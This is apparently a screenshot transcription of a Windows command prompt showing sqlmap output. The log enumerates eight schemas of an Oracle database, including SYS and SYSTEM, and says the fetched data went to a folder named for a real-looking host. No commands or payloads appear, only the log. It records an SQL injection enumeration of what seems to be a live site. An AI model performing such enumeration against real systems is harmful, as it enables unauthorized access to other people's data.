 命令提示符
[19:55:00] [INFO] resumed: CTXSYS
[19:55:00] [INFO] resumed: AEWRPH5SS
[19:55:00] [INFO] resumed: EXFSYS
[19:55:00] [INFO] resumed: MDSYS
[19:55:00] [INFO] resumed: SYS
[19:55:00] [INFO] resumed: OLAPSYS
[19:55:00] [INFO] resumed: WMSYS
[19:55:00] [INFO] resumed: SYSTEM
available databases [8]:
[*] AEWRPH5SS
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] WMSYS
[19:55:00] [INFO] fetched data logged to text files under 'C:\Users\kunkun\Deskt
op\sqlmapproject\output\jx.3158.com'
[*] shutting down at 19:55:00
org